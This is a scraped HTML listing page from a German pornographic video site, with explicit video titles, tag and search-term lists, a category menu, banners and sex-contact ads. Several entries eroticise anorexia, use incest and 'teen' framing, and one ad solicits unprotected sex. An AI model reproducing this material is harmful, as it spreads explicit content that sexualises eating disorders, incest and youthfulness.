                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-mellybunnyluder-schreibtisch-sie-unterbricht-mich-bei-arbeit-will-ficken-creampie-ganzer-film-hochaufl_thumb3-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-mellybunnyluder-schreibtisch-sie-unterbricht-mich-bei-arbeit-will-ficken-creampie-ganzer-film-hochaufl-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-mellybunnyluder-schreibtisch-sie-unterbricht-mich-bei-arbeit-will-ficken-creampie-ganzer-film-hochaufl-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 11:47</span>			</div>

		
		
		<header class="entry-header">
			<span>Magersüchtige Milf MellyBunnyLuder voll besamt</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-30311" class="thumb-block full-width post-30311 post type-post status-publish format-standard has-post-thumbnail hentry category-blondinen-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-abgemagert tag-kleine-titten tag-knackarsch tag-selbstgemacht tag-sextreffen tag-zierlich searchterms-blonde-deutsche-mit-kleinen-titten searchterms-deutsche-mit-kleinen-titten searchterms-deutsche-private-sextreffen searchterms-die-kleinen searchterms-extrem searchterms-extrem-duenn searchterms-fremde-treffen searchterms-german-extrem searchterms-hobby-arsch searchterms-klein-und-duenn searchterms-kleine-zierliche-frau searchterms-mini-arsch searchterms-nutte-blond searchterms-nutzer searchterms-sie-fickt-ihn searchterms-swallow searchterms-treffen-privat searchterms-user-fick actors-ashlee-cox stadt-dortmund">
	<a href="https://www.porno-von-nebenan.net/video/extrem-duenne-ashlee-cox-mit-minititten-fickt-user/" title="Extrem dünne Ashlee-Cox mit Minititten fickt User" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gb-media-1145521545584a9083bd8c9_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-gb-media-1145521545584a9083bd8c9-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-gb-media-1145521545584a9083bd8c9-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 08:21</span>			</div>

		
		
		<header class="entry-header">
			<span>Extrem dünne Ashlee-Cox mit Minititten fickt User</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-20925" class="thumb-block full-width post-20925 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-private-deutsche-pornos category-selbstgedreht-porno tag-abgemagert tag-amateur-paar tag-blonde-schlampe tag-frau-ohne-titten tag-kleine-titten tag-schlankes-maedchen tag-sexstellungen searchterms-amateur-in-nylon searchterms-blonde-deutsche-mit-kleinen-titten searchterms-blonde-in-nylons searchterms-brust searchterms-deutsch-nylon searchterms-deutsche-mit-kleinen-titten searchterms-deutsche-teen-blond-duenn searchterms-die-kleinen searchterms-dreckstueck searchterms-duenn-jung searchterms-duenn-und-jung searchterms-echter-sex-privat searchterms-german-nylon searchterms-german-teen searchterms-homemade searchterms-jung-duenn-blond searchterms-junge-frau-kleine-brueste searchterms-klein-und-duenn searchterms-macht-mit searchterms-maedchen-gefickt searchterms-paar-privat searchterms-privat-und-echt searchterms-teen-in-nylons searchterms-teen-privat searchterms-votze actors-don-john actors-sabrina-cartier stadt-ulm">
	<a href="https://www.porno-von-nebenan.net/video/teen-ohne-titten-sabrina-cartier-in-nylons/" title="Teen ohne Titten Sabrina Cartier in Nylons" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-sabrina-cartier-1.-szene_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-henry-sabrina-cartier-1.-szene-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-henry-sabrina-cartier-1.-szene-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 10:25</span>			</div>

		
		
		<header class="entry-header">
			<span>Teen ohne Titten Sabrina Cartier in Nylons</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-20997" class="thumb-block full-width post-20997 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-private-deutsche-pornos category-rollenspiel-porno tag-69iger-position tag-abgemagert tag-dessous tag-fotograf tag-frau-ohne-titten tag-harter-sex tag-magersuechtig tag-model tag-stiefel searchterms-8479 searchterms-69-deutsch searchterms-boots searchterms-dessous-privat searchterms-ficken-in-die-fotze searchterms-foto searchterms-ganz-privat searchterms-geil-hart searchterms-hart-fick searchterms-kleine-zierliche-frau searchterms-sex-in-dessous searchterms-sex-in-leder searchterms-verfuehrung searchterms-votze searchterms-willig actors-linda-fey stadt-halle">
	<a href="https://www.porno-von-nebenan.net/video/model-lindafey-verfuehrt-fotograf-in-lederstiefel/" title="Model LindaFey verführt Fotograf in Lederstiefel" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ich-fotograf-szene-linda-fey_thumb1-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-henry-ich-fotograf-szene-linda-fey-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-henry-ich-fotograf-szene-linda-fey-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 12:27</span>			</div>

		
		
		<header class="entry-header">
			<span>Model LindaFey verführt Fotograf in Lederstiefel</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-21032" class="thumb-block full-width post-21032 post type-post status-publish format-standard has-post-thumbnail hentry category-casting-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-abgemagert tag-bewerbungsgespraech tag-blonde-amateurin tag-catsuit tag-frau-ohne-titten tag-hardcore-sex tag-magersuechtig tag-netzoutfit searchterms-alles-ohne searchterms-blond-casting searchterms-freude searchterms-geil-hart searchterms-hart-fick searchterms-klein-und-duenn searchterms-netz searchterms-sex-gespraech searchterms-votze actors-don-john actors-jenny-smart stadt-koblenz">
	<a href="https://www.porno-von-nebenan.net/video/deutscher-pornoagent-castet-tschechin-jennysmart/" title="Deutscher Pornoagent castet Tschechin JennySmart" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-jenny-smart-casting-couch-clip_thumb5-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-henry-jenny-smart-casting-couch-clip-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-henry-jenny-smart-casting-couch-clip-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 06:30</span>			</div>

		
		
		<header class="entry-header">
			<span>Deutscher Pornoagent castet Tschechin JennySmart</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-17563" class="thumb-block full-width post-17563 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-abgemagert tag-amateur-dreier-sex tag-deutsche-amateur-teen tag-duenne-deutsche tag-frau-ohne-titten tag-junge-bruenette tag-kleine-titten tag-magersuechtig tag-selbstgemacht searchterms-die-kleinen searchterms-dreier-jung searchterms-dreier-privat searchterms-duenn-jung searchterms-duenn-und-jung searchterms-durchgefickt searchterms-extrem searchterms-extrem-duenn searchterms-extrem-schlank searchterms-german-brunette searchterms-german-extrem searchterms-klein-und-duenn searchterms-private-hannover searchterms-sehr-duenn searchterms-sehr-grosse-titten searchterms-teen-dreier-deutsch searchterms-teen-extrem actors-aymie-eng stadt-hannover">
	<a href="https://www.porno-von-nebenan.net/video/duenne-amateurin-aymie-eng-ohne-titten-im-dreier/" title="Dünne Amateurin Aymie Eng ohne Titten im Dreier" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-dreier-amy-long-don-john-erster-teil_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-henry-dreier-amy-long-don-john-erster-teil-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-henry-dreier-amy-long-don-john-erster-teil-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 36:34</span>			</div>

		
		
		<header class="entry-header">
			<span>Dünne Amateurin Aymie Eng ohne Titten im Dreier</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12269" class="thumb-block full-width post-12269 post type-post status-publish format-standard has-post-thumbnail hentry category-blondinen-porno category-duenne-frauen-porno category-private-deutsche-pornos tag-abgemagert tag-blonde-haare tag-duenne-amateurin tag-duerre-frauen tag-schlanke-deutsche searchterms-2-frauen searchterms-deutsch-privat-blond searchterms-deutsche-private-sextreffen searchterms-die-kleinen searchterms-klein-und-duenn searchterms-private-deutsche-gefickt searchterms-sehr-duenn searchterms-sehr-viele-maenner actors-ashlee-cox stadt-muenster">
	<a href="https://www.porno-von-nebenan.net/video/abgemagerte-deutsche-blondine-im-amateur-sexfilm/" title="Abgemagerte deutsche Blondine im Amateur Sexfilm" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-henry-ashlee-cox-geschnitten-porndate_thumb2-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-henry-ashlee-cox-geschnitten-porndate-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-henry-ashlee-cox-geschnitten-porndate-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 12:20</span>			</div>

		
		
		<header class="entry-header">
			<span>Abgemagerte deutsche Blondine im Amateur Sexfilm</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-6350" class="thumb-block full-width post-6350 post type-post status-publish format-standard has-post-thumbnail hentry category-duenne-frauen-porno category-oeffentlich-porno category-private-deutsche-pornos tag-abgemagert tag-draussen tag-frau-ohne-titten tag-junges-maedchen tag-magersuechtig tag-strand searchterms-duenn-jung searchterms-duenn-und-jung searchterms-frau-ist-geil searchterms-private-maedchen-beim-sex searchterms-sex-mit-frau-und-freund searchterms-teen-hotel searchterms-voegeln actors-susana-melo stadt-mallorca">
	<a href="https://www.porno-von-nebenan.net/video/oeffentlicher-strandfick-mit-duerrer-susana-melo/" title="Öffentlicher Strandfick mit dürrer Susana Melo" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/EVN_Henry_susana-melo-szene-ganzer-film-am-stand-an-den-klippen-algarve-portugal-hochaufl_thumb203-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/EVN_Henry_susana-melo-szene-ganzer-film-am-stand-an-den-klippen-algarve-portugal-hochaufl-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/EVN_Henry_susana-melo-szene-ganzer-film-am-stand-an-den-klippen-algarve-portugal-hochaufl-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 13:32</span>			</div>

		
		
		<header class="entry-header">
			<span>Öffentlicher Strandfick mit dürrer Susana Melo</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-44144" class="thumb-block full-width post-44144 post type-post status-publish format-standard has-post-thumbnail hentry category-hausfrauen-porno category-private-deutsche-pornos category-reife-frauen-porno tag-alte-hausfrau tag-aeltere-frauen tag-deutsche-hausfrauen tag-erfahren tag-jung-fickt-alt tag-reife-deutsche searchterms-2-frauen searchterms-alte-dame searchterms-angebot searchterms-blond-mit-brille searchterms-dame searchterms-deutsch-alt-jung searchterms-deutsch-haesslich searchterms-deutsche-auf-dem-sofa searchterms-deutsche-frau-und-sohn searchterms-frau-mit-brille searchterms-german-mature searchterms-german-mature-mom searchterms-german-mom-son searchterms-haessliche-blonde searchterms-jung-mit-brille searchterms-jung-und-alt searchterms-mama searchterms-mama-und-sohn searchterms-mutter-fickt-mit searchterms-mutter-und-hausfrau searchterms-private-deutsche-gefickt searchterms-reif-reitet searchterms-reif-und-alt searchterms-reife-frau-mit-junge searchterms-reife-frau-privat searchterms-reife-haessliche searchterms-reife-und-junge searchterms-sex-mit-mutter searchterms-sofa searchterms-sohn searchterms-sohn-fickt-mutter searchterms-wohnung-sex stadt-bochum">
	<a href="https://www.porno-von-nebenan.net/video/haessliche-alte-hausfrau-vom-handwerker-gefickt/" title="Hässliche alte Hausfrau vom Handwerker gefickt" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-836702-scene-07-reif-und-abgefahren-2-hc-connyasuran_thumb1-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/erocom-836702-scene-07-reif-und-abgefahren-2-hc-connyasuran-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/erocom-836702-scene-07-reif-und-abgefahren-2-hc-connyasuran-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 19:34</span>			</div>

		
		
		<header class="entry-header">
			<span>Hässliche alte Hausfrau vom Handwerker gefickt</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-111307" class="thumb-block full-width post-111307 post type-post status-publish format-standard has-post-thumbnail hentry category-blondinen-porno category-duenne-frauen-porno category-milf-porno category-outdoor-porno category-private-deutsche-pornos tag-blonde-milf tag-deutsche-beim-outdoorsex tag-draussen tag-duenne-reife-frau tag-duerre-frauen tag-lange-beine tag-magersuechtig tag-sommer tag-tattoo-schlampe tag-unter-der-sonne searchterms-2-frauen searchterms-blonde-outdoor searchterms-blonde-taetowierte searchterms-blonde-tattoo searchterms-deutsch-privat-blond searchterms-duenn-tattoo searchterms-extrem searchterms-extrem-duenn searchterms-extrem-schlank searchterms-german-extrem searchterms-german-mature searchterms-german-mature-amateur searchterms-german-milf searchterms-german-outdoor searchterms-in-der-vagina searchterms-milf-amateur searchterms-milf-deutsch-privat searchterms-milf-outdoor searchterms-milf-privat searchterms-outdoor-pornos-deutsche-reife searchterms-rasiert searchterms-reife-frau-privat searchterms-reife-outdoor searchterms-sehr-duenn searchterms-taetowierte-amateur searchterms-tattoo-deutsch searchterms-tattoo-duenn searchterms-tattoo-milf searchterms-vagina actors-jean-pallett actors-sophie-logan stadt-mallorca">
	<a href="https://www.porno-von-nebenan.net/video/duenne-reife-deutsche-blonde-milf-beim-outdoor-sex/" title="Dünne reife deutsche blonde Milf beim outdoor Sex" data-wpel-link="internal">

		<!-- Trailer -->
		
		
			
			<div class="post-thumbnail video-with-trailer">
				
                    <video class="wpst-trailer" preload="none" muted poster="https://www.porno-von-nebenan.net/wp-content/uploads/video-poster.jpg" data-poster="https://www.porno-von-nebenan.net/wp-content/uploads/evn-als-851-sophielogan-jeanpallett_thumb4-320x180.jpg" playsinline style="opacity: 1;" src="https://pvn.e-tubescdn.com/videos/evn-als-851-sophielogan-jeanpallett-trailer.mp4" type='video/mp4' ontouchstart="this.play()">
					    <source src="https://pvn.e-tubescdn.com/videos/evn-als-851-sophielogan-jeanpallett-trailer.mp4" type='video/mp4' />
				    </video>

				
                <span class="hd-video">HD</span>								<span class="duration"><i class="fa fa-clock-o"></i> 20:23</span>			</div>

		
		
		<header class="entry-header">
			<span>Dünne reife deutsche blonde Milf beim outdoor Sex</span>
		</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
            </div>
<!-- Shortcode beginn -->
<div class="clear"></div>
            <!-- Shortcode ende -->
			
 
		</main><!-- #main -->
	</div><!-- #primary -->



	<aside id="sidebar" class="widget-area with-sidebar-left" role="complementary">
					<div class="happy-sidebar">
				 <a href="https://www.erotik-von-nebenan.com/?utm_source=PVN&#038;ref=22" target="_blank" data-wpel-link="external" rel="nofollow noopener"><img fetchpriority="high" width="300" height="250" src='https://www.porno-von-nebenan.net/wp-content/uploads/300x250_sasha_EVN.gif' alt='Private Porno von Nebenan'  /></a> 			</div>
				<section id="text-17" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" alt = ""  width="441" height="90" /></a></p>
</div>
		</section><section id="categories-8" class="widget widget_categories"><div class="widget-title">Kategorien</div><form action="https://www.porno-von-nebenan.net" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="76">18 Jahre</option>
	<option class="level-0" value="83">Alt und Jung</option>
	<option class="level-0" value="49">Amateur</option>
	<option class="level-0" value="54">Anal</option>
	<option class="level-0" value="78">Arsch zum Mund (a2m)</option>
	<option class="level-0" value="53">Asiatisch</option>
	<option class="level-0" value="687">BDSM</option>
	<option class="level-0" value="71">Behaart</option>
	<option class="level-0" value="46">Blondinen</option>
	<option class="level-0" value="63">Blowjob</option>
	<option class="level-0" value="61">Brünette</option>
	<option class="level-0" value="86">Casting</option>
	<option class="level-0" value="85">Creampie</option>
	<option class="level-0" value="88">Deutscher Dirty Talk</option>
	<option class="level-0" value="55">Dicke Frauen</option>
	<option class="level-0" value="48">Doppelte Penetration</option>
	<option class="level-0" value="58">Dreier</option>
	<option class="level-0" value="77">Dünne Frauen</option>
	<option class="level-0" value="60">Fetisch</option>
	<option class="level-0" value="79">Gangbang</option>
	<option class="level-0" value="84">Gesichtsbesamung</option>
	<option class="level-0" value="64">Grosse Ärsche</option>
	<option class="level-0" value="57">Große Titten</option>
	<option class="level-0" value="56">Gruppensex</option>
	<option class="level-0" value="80">Hausfrauen</option>
	<option class="level-0" value="59">Latina</option>
	<option class="level-0" value="72">Lesben</option>
	<option class="level-0" value="45">Milf</option>
	<option class="level-0" value="68">Nylons</option>
	<option class="level-0" value="81">Öffentlich</option>
	<option class="level-0" value="52">Oma</option>
	<option class="level-0" value="62">Outdoor</option>
	<option class="level-0" value="759">POV</option>
	<option class="level-0" value="74">Privat Porno</option>
	<option class="level-0" value="44">Private Deutsche Pornos</option>
	<option class="level-0" value="75">Reife Frauen</option>
	<option class="level-0" value="70">Riesenschwänze</option>
	<option class="level-0" value="89">Rollenspiel</option>
	<option class="level-0" value="50">Rothaarige</option>
	<option class="level-0" value="67">Schwarze Frauen</option>
	<option class="level-0" value="66">Schwarzhaarige</option>
	<option class="level-0" value="2173">Schwule Pornos</option>
	<option class="level-0" value="73">Selbstgedreht</option>
	<option class="level-0" value="87">Sex von Nebenan</option>
	<option class="level-0" value="65">Sperma</option>
	<option class="level-0" value="47">Teen</option>
	<option class="level-0" value="69">Transen</option>
	<option class="level-0" value="82">Usertreffen</option>
</select>
</form>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="text-18" class="widget widget_text"><div class="widget-title">100% Private Sexkontakte:</div>			<div class="textwidget"><p><a href="https://www.private-sexkontakte.me/?utm_source=PVN" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = "100% Private Sexkontakte:"  src="https://www.porno-von-nebenan.net/wp-content/uploads/banner-private-sexkontakte.jpeg" alt = "100% Private Sexkontakte:"  width="441" height="90" /></a></p>
</div>
		</section><section id="super_rss_reader-4" class="widget widget_super_rss_reader"><!-- Start - Super RSS Reader v5.0-->
        <div class="super-rss-reader-widget"><div class="srr-main"><div class="srr-wrap srr-style-dark srr-vticker" data-visible="4" data-speed="4000" data-id="srr-tab-339" ><div class="srr-inner"><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" target="_blank" rel="nofollow noopener noreferrer" title="Auf der Suche nach einem heißen Fellatio" data-wpel-link="external">Auf der Suche nach einem heißen Fellatio</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Auf der Suche nach einem heißen Fellatio" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6e27ebfbc1f240e8f5a3acfbd3943db1-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6e27ebfbc1f240e8f5a3acfbd3943db1-150x150.jpg" alt="Auf der Suche nach einem heißen Fellatio" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich suche Männer für ein Fellatio Date. Dabei steht bei mir die Lust im Vordergrund einen Mann und vor allem <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-heissen-fellatio/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" target="_blank" rel="nofollow noopener noreferrer" title="Auf der Suche nach einem verführerischen Abenteuer?" data-wpel-link="external">Auf der Suche nach einem verführerischen Abenteuer?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_27fc5a1319c9a6a03d9d3435218d0c8a-150x150.jpg" alt="Auf der Suche nach einem verführerischen Abenteuer?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich suche einen Mann aus Kiel, der zärtliche Berührungen genauso schätzt wie ich. In einer Welt, in der alles immer <a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/auf-der-suche-nach-einem-verfuehrerischen-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" target="_blank" rel="nofollow noopener noreferrer" title="AO Sexdate sogar mit schwängern wenn es passiert" data-wpel-link="external">AO Sexdate sogar mit schwängern wenn es passiert</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="AO Sexdate sogar mit schwängern wenn es passiert" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_e0904a227c395a600dcb167412990648-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_e0904a227c395a600dcb167412990648-150x150.jpg" alt="AO Sexdate sogar mit schwängern wenn es passiert" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallöchen noch unbekannter Mann. Ich bin auf der Suche nach etwas besonders versauten in Bonn, was nicht jedem Mann gefällt. <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/ao-sexdate-sogar-mit-schwaengern-wenn-es-passiert/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" target="_blank" rel="nofollow noopener noreferrer" title="Suchst du Sex mit Übernachtung?" data-wpel-link="external">Suchst du Sex mit Übernachtung?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Suchst du Sex mit Übernachtung?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4238c6ed7f9892da0b65fbf9fa89df5-150x150.jpg" alt="Suchst du Sex mit Übernachtung?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich komme am besten direkt zur Sache, denn ich mag es nicht ewig lange, um den heißen Brei rum zu <a href="https://www.private-sexkontakte.me/sex-anzeigen/bonn/suchst-du-sex-mit-uebernachtung/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" target="_blank" rel="nofollow noopener noreferrer" title="Erlebst du Katoptronophilia mit mir beim Sex?" data-wpel-link="external">Erlebst du Katoptronophilia mit mir beim Sex?</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/kiel/erlebst-du-katoptronophilia-mit-mir-beim-sex/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Erlebst du Katoptronophilia mit mir beim Sex?" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_50fe0914c5bfba83a4b604f98058ca9d-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_50fe0914c5bfba83a4b604f98058ca9d-150x150.jpg" alt="Erlebst du Katoptronophilia mit mir beim Sex?" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Hallo zusammen auf meiner kleinen aber feinen Anzeige. Ich bin eine eigentlich ganz natürliche Frau aus Kiel, die hier nach <a 